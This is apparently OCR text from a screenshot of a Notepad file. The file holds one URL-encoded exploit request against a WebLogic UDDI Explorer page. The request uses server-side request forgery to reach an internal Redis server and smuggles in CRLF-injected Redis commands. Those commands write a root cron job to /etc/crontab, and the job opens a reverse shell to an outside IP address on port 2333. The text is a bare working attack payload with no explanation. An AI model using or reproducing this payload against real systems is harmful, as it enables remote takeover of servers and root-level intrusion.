 *yu.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
http://120.46.150.196:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business
+location&btnSubmit=Search&operator=http://172.18.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20%27sh%20-i
%20%3E%26%20%2Fdev%2Ftcp%2F124.70.75.250%2F2333%200%3E%261%27%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D
%0Asave%0D%0A%0D%0Aaaa